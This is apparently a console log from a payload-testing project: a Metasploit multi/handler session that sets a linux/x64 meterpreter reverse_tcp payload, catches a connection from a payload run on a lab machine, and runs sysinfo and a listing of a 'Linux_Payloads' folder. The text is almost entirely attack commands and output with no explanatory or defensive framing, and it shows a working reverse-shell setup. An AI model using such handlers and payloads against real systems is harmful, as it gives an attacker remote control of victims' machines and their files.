 msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.42.132:1234
[*] Sending stage (3045380 bytes) to 192.168.42.132
[*] Meterpreter session 3 opened (192.168.42.132:1234 -> 192.168.42.132:52258) at 2024-07-28 21:05:23 +0800
meterpreter > sysinfo
Computer     : 192.168.42.132
OS           : Debian  (Linux 6.8.11-amd64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > ls
Listing: /home/k3shi/Desktop/Linux_Payloads
===========================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100775/rwxrwxr-x  250   fil   2024-07-28 20:33:13 +0800  payloadx64
100664/rw-rw-r--  207   fil   2024-07-28 20:32:39 +0800  payloadx86
meterpreter >